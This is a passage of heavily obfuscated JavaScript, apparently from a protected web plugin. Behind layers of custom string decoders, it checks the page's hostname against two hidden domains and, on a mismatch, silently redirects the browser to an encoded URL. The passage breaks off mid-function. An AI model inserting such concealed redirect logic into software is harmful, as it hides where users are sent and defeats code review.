pn6PTQw||this}LUUcgIc(__globalObject=v2rgnQf()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var dErJ9hN=new __Array(J26YAaW[28]),pn6PTQw,__globalObject;LUUcgIc(pn6PTQw=__String[J26YAaW[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;LUUcgIc(__Buffer=void 0,__Array=__TextDecoder[J26YAaW[4]],__globalObject[J26YAaW[4]]=J26YAaW[0]);for(utf8ArrayToStr=J26YAaW[0];utf8ArrayToStr<__Array;){LUUcgIc(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=J26YAaW[27]?__Uint8Array=__Buffer:__Buffer<=J26YAaW[42]?__Uint8Array=(__Buffer&31)<<J26YAaW[7]|__TextDecoder[utf8ArrayToStr++]&J26YAaW[6]:__Buffer<=J26YAaW[45]?__Uint8Array=(__Buffer&15)<<J26YAaW[10]|(__TextDecoder[utf8ArrayToStr++]&J26YAaW[6])<<J26YAaW[7]|__TextDecoder[utf8ArrayToStr++]&J26YAaW[6]:__String[J26YAaW[8]]?__Uint8Array=(__Buffer&J26YAaW[9])<<18|(__TextDecoder[utf8ArrayToStr++]&J26YAaW[6])<<J26YAaW[10]|(__TextDecoder[utf8ArrayToStr++]&J26YAaW[6])<<J26YAaW[7]|__TextDecoder[utf8ArrayToStr++]&J26YAaW[6]:(__Uint8Array=J26YAaW[6],utf8ArrayToStr+=3),__globalObject[J26YAaW[11]](dErJ9hN[__Uint8Array]||(dErJ9hN[__Uint8Array]=pn6PTQw(__Uint8Array))))}return __globalObject.join("")}}());function ytuN3dr(dErJ9hN){return typeof __TextDecoder!==J26YAaW[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(dErJ9hN)):typeof __Buffer!==J26YAaW[5]&&__Buffer?__Buffer.from(dErJ9hN).toString("utf-8"):utf8ArrayToStr(dErJ9hN)}function Dfn891(){}function __twyTS(__globalObject,__TextDecoder=J26YAaW[1]){function __Uint8Array(__globalObject){var __TextDecoder="]Ll4ZGXc#,Qkvo$(Y.SWdCB)E5+u}Ha@>V6[<=|13Orb~`!z{xpKhF8yi_2gw*q0f/sIMten&JT9?:A%mD^7NPRU\"j;",__Uint8Array,__Buffer,dErJ9hN,pn6PTQw,__String,__Array,utf8ArrayToStr;LUUcgIc(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,dErJ9hN=[],pn6PTQw=J26YAaW[0],__String=J26YAaW[0],__Array=-J26YAaW[1]);for(utf8ArrayToStr=J26YAaW[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var mSELW3m=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(mSELW3m===-J26YAaW[1])continue;if(__Array<J26YAaW[0]){__Array=mSELW3m}else{LUUcgIc(__Array+=mSELW3m*J26YAaW[12],pn6PTQw|=__Array<<__String,__String+=(__Array&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(dErJ9hN.push(pn6PTQw&J26YAaW[3]),pn6PTQw>>=J26YAaW[2],__String-=J26YAaW[2])}while(__String>J26YAaW[9]);__Array=-J26YAaW[1]}}if(__Array>-J26YAaW[1]){dErJ9hN.push((pn6PTQw|__Array<<__String)&J26YAaW[3])}return ytuN3dr(dErJ9hN)}function __Buffer(__globalObject){if(typeof dErJ9hN[__globalObject]===J26YAaW[5]){return dErJ9hN[__globalObject]=__Uint8Array(pn6PTQw[__globalObject])}return dErJ9hN[__globalObject]}Object[__Buffer(J26YAaW[12])](__globalObject,__Buffer(92),{[__Buffer(93)]:__TextDecoder,[__Buffer(94)]:J26YAaW[21]});return __globalObject}function LUUcgIc(){LUUcgIc=function(){}}(function(__globalObject,__TextDecoder,__Uint8Array){"use strict";function __Buffer(__globalObject){var __TextDecoder="VNmHeKh@_oaz[9<ky;^biR7x!q/pG*Y?g]PMw(|)vJ$6QDX2d~W3c=10rZIu{%,jLF>.+t\"}sC#`EB:OU8&nlAfST45",__Uint8Array,__Buffer,__String,dErJ9hN,pn6PTQw,__Array,utf8ArrayToStr;LUUcgIc(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],dErJ9hN=J26YAaW[0],pn6PTQw=J26YAaW[0],__Array=-J26YAaW[1]);for(utf8ArrayToStr=J26YAaW[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var mSELW3m=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(mSELW3m===-J26YAaW[1])continue;if(__Array<J26YAaW[0]){__Array=mSELW3m}else{LUUcgIc(__Array+=mSELW3m*J26YAaW[12],dErJ9hN|=__Array<<pn6PTQw,pn6PTQw+=(__Array&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__String.push(dErJ9hN&J26YAaW[3]),dErJ9hN>>=J26YAaW[2],pn6PTQw-=J26YAaW[2])}while(pn6PTQw>J26YAaW[9]);__Array=-J26YAaW[1]}}if(__Array>-J26YAaW[1]){__String.push((dErJ9hN|__Array<<pn6PTQw)&J26YAaW[3])}return ytuN3dr(__String)}function __String(__globalObject){if(typeof dErJ9hN[__globalObject]===J26YAaW[5]){return dErJ9hN[__globalObject]=__Buffer(pn6PTQw[__globalObject])}return dErJ9hN[__globalObject]}ips[GbAxMd(95)][__String(96)](__String(97),{[__String(98)]:J26YAaW[17],[__String(J26YAaW[58])]:J26YAaW[17],[__String(J26YAaW[63])]:J26YAaW[17],[__String(101)]:"",[__String(102)]:J26YAaW[0],[__String(103)]:J26YAaW[17],[__String(J26YAaW[64])]:J26YAaW[17],[__String(105)]:J26YAaW[17],[__String(106)]:J26YAaW[17],[__String(107)](){function __TextDecoder(__TextDecoder){var __Uint8Array="8cDhkqBAJtCLSoNKXfTIsP(ix%pE`|U#1l.O\"G{~H[9Q=R:r4^bw2&5?37g*Vzy6+)dF/YZvm}nWM0ja$@,_e;<>]!u",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var HJMHWJ=__Uint8Array.indexOf(__Buffer[__twyTS]);if(HJMHWJ===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=HJMHWJ}else{LUUcgIc(v2rgnQf+=HJMHWJ*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof dErJ9hN[__Uint8Array]===J26YAaW[5]){return dErJ9hN[__Uint8Array]=__TextDecoder(pn6PTQw[__Uint8Array])}return dErJ9hN[__Uint8Array]}if(this[__Uint8Array(J26YAaW[33])][__Uint8Array(J26YAaW[34])](__Uint8Array(J26YAaW[40]))[__Uint8Array(J26YAaW[44])]>J26YAaW[0]){function __Buffer(__TextDecoder){var __Uint8Array="8HgCJliSpkobAFYLPqRw2e%@|Nd5t6r\"IE4M3:![0V&X>mTWfv(#B*uc<j~h+Qsy=aGD)K9]OU,?Zn}{1/_^x.;$z`7",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var HJMHWJ=__Uint8Array.indexOf(__Buffer[__twyTS]);if(HJMHWJ===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=HJMHWJ}else{LUUcgIc(v2rgnQf+=HJMHWJ*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Buffer(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(function(){try{var __TextDecoder,__Uint8Array,__Buffer,__Array,utf8ArrayToStr,mSELW3m;function GbAxMd(__TextDecoder){var __Uint8Array="<2+w>LFE/]6:n?$&*`^QD|@P(.!T=Cs)z9UaB8j3M,r%;_AGbViqh[~#cHZmY7RvJtedpoKNOXlI{k041xyW\"uSf5g}",__Buffer,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Uint8Array.indexOf(__Buffer[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function v2rgnQf(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=GbAxMd(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(__TextDecoder=function(__TextDecoder){return __TextDecoder.join("")},__Uint8Array=__TextDecoder([J26YAaW[22],J26YAaW[23],J26YAaW[24],J26YAaW[25]]),__Buffer=__TextDecoder([J26YAaW[26],v2rgnQf(112),v2rgnQf(113)]),__Array="");try{function __twyTS(__TextDecoder){var __Uint8Array="$bROVIfD_HeZCl:z8idt~M|EWwPG}14X/m\"*p32(sc!YNhFSx9[kq0%v#+;`no6=,>]{7^J<@UgQ?BAy&aLu5j.KT)r",__Buffer,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Uint8Array.indexOf(__Buffer[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function HJMHWJ(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__twyTS(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(typeof window!==HJMHWJ(J26YAaW[18])&&typeof location!==HJMHWJ(J26YAaW[18])&&location[__Uint8Array]){LUUcgIc(__Array=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===HJMHWJ(115)?__Array=String.prototype[__Buffer].call(__Array):__Array=__Array.toLowerCase())}}catch(pcZhBt){}utf8ArrayToStr=[v2rgnQf(116),v2rgnQf(117)];for(mSELW3m=J26YAaW[0];mSELW3m<utf8ArrayToStr.length;mSELW3m++){var M7b4ymL=utf8ArrayToStr[mSELW3m];if(!M7b4ymL)continue;if(__Array===M7b4ymL)return J26YAaW[19];if(__Array.length>M7b4ymL.length&&__Array.slice(-(M7b4ymL.length+J26YAaW[1]))==J26YAaW[29]+M7b4ymL)return J26YAaW[19]}if(typeof window===v2rgnQf(118))return J26YAaW[19];try{function LHvu3C(__TextDecoder){var __Uint8Array="AvZI=ujrW;x9?zTHG.Vb*{o_Uw1`>BLli#y4a3DPq]QcNO6)2tE+F&@mJ<S0~C$%pM},/8ng[YdhfR5ek(:^\"K|X7!s",__Buffer,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Uint8Array.indexOf(__Buffer[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function F9oCYUg(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=LHvu3C(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(typeof top!==F9oCYUg(J26YAaW[20])&&typeof top.location!==F9oCYUg(J26YAaW[20])){function wlNaWm(__TextDecoder){var __Uint8Array="9hTLCX].uvQz!rH>sZK6=8R#?,nW)0[@pU7NYl{|\":2jt5`MV;4+ca($mIyx_<S1dFk~fw*Bb3G%}oA&eqE^OJDiPg/",__Buffer,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Uint8Array.indexOf(__Buffer[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function xu8wz5(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=wlNaWm(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}top.location.href=xu8wz5(J26YAaW[56])}else if(typeof location!==F9oCYUg(J26YAaW[20])){function MkZASS(__TextDecoder){var __Uint8Array="?1=3%;ou*A}~2cW+Rj9G4d[IFpv>T0`^@H\"PB7Nysk,{DOC]hzL)<lt6|Kaxi:8_VXnf&.(Sbm!ZwrJg/5E#$QUMYeq",__Buffer,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Uint8Array.indexOf(__Buffer[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function n4I6J_9(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=MkZASS(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}location.href=n4I6J_9(121)}}catch(pcZhBt){}return J26YAaW[21]}catch(pcZhBt){return J26YAaW[21]}}(),this[J26YAaW[31]](__Array(122),__Array(123),this[__Array(124)]),this[__Array(125)]())}else{function utf8ArrayToStr(__TextDecoder){var __Uint8Array="=eDQ\"RAsfStExB$_wvz([}qo]7Y<M^CI4%k~P!8.*hJ+LFT,@W0`i:Or5ndu#N>KHcX;lb?)y|62{/9jZU3mga&V1Gp",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var HJMHWJ=__Uint8Array.indexOf(__Buffer[__twyTS]);if(HJMHWJ===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=HJMHWJ}else{LUUcgIc(v2rgnQf+=HJMHWJ*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function mSELW3m(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=utf8ArrayToStr(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(function(){try{var __TextDecoder,__Uint8Array,__Buffer,__Array,utf8ArrayToStr,mSELW3m;function GbAxMd(__TextDecoder){var __Uint8Array="ynadAKBe[gR6pOoC@M#N}r{9YW*l<b:]Vv0ZS7/fH3D?LPj~=2^1k&z4E$%xis,>Th|u)QFXIw8`!+;q_UJct\"G.(5m",__Buffer,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Uint8Array.indexOf(__Buffer[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function v2rgnQf(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=GbAxMd(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(__TextDecoder=function(__TextDecoder){return __TextDecoder.join("")},__Uint8Array=__TextDecoder([J26YAaW[22],J26YAaW[23],J26YAaW[24],J26YAaW[25]]),__Buffer=__TextDecoder([J26YAaW[26],v2rgnQf(126),v2rgnQf(J26YAaW[27])]),__Array="");try{function __twyTS(__TextDecoder){var __Uint8Array="\"LgAGmslPTqnZbWfeNrQBhCJd`:OcKyR+8#@1/w,HX~*U;%SvM]0z2!F_D{6opuI(&t|EY}.V35k?9$)7^ijx<4>[=a",__Buffer,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Uint8Array.indexOf(__Buffer[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function HJMHWJ(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__twyTS(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(typeof window!==HJMHWJ(J26YAaW[28])&&typeof location!==HJMHWJ(J26YAaW[28])&&location[__Uint8Array]){LUUcgIc(__Array=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===HJMHWJ(129)?__Array=String.prototype[__Buffer].call(__Array):__Array=__Array.toLowerCase())}}catch(pcZhBt){}utf8ArrayToStr=[v2rgnQf(130),v2rgnQf(131)];for(mSELW3m=J26YAaW[0];mSELW3m<utf8ArrayToStr.length;mSELW3m++){var M7b4ymL=utf8ArrayToStr[mSELW3m];if(!M7b4ymL)continue;if(__Array===M7b4ymL)return J26YAaW[19];if(__Array.length>M7b4ymL.length&&__Array.slice(-(M7b4ymL.length+J26YAaW[1]))==J26YAaW[29]+M7b4ymL)return J26YAaW[19]}if(typeof window===v2rgnQf(132))return J26YAaW[19];try{function LHvu3C(__TextDecoder){var __Uint8Array="`sDYmlXBdOhqaF3u@Pw&=.z:!<MST2^N%UWE{kgo_>9Af*eLRG\"[I/6(7vj1i}Q5p]4r$8CnJxZ~cbK0|+y#?)VHt,;",__Buffer,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Uint8Array.indexOf(__Buffer[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function F9oCYUg(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=LHvu3C(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(typeof top!==F9oCYUg(J26YAaW[30])&&typeof top.location!==F9oCYUg(J26YAaW[30])){function wlNaWm(__TextDecoder){var __Uint8Array="wHbEKneR:|5;_M)1+3V/~zd=A@OuTft6#Na4r7lFopqhk0B*v{}sWUyY^[GXj?(2g>cC,JIZLm%D\"Q`.!]P9$x8i<&S",__Buffer,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Uint8Array.indexOf(__Buffer[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function xu8wz5(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=wlNaWm(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}top.location.href=xu8wz5(134)}else if(typeof location!==F9oCYUg(J26YAaW[30])){function MkZASS(__TextDecoder){var __Uint8Array="p2FCoNhbKBVQHLURWf1Yd{kAE\"&#DS+/zu)s80tm[@j;%I,47]J|$igqO}P36rZe^yMcw=XT!v5a?G~<l(*>_:9nx`.",__Buffer,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var 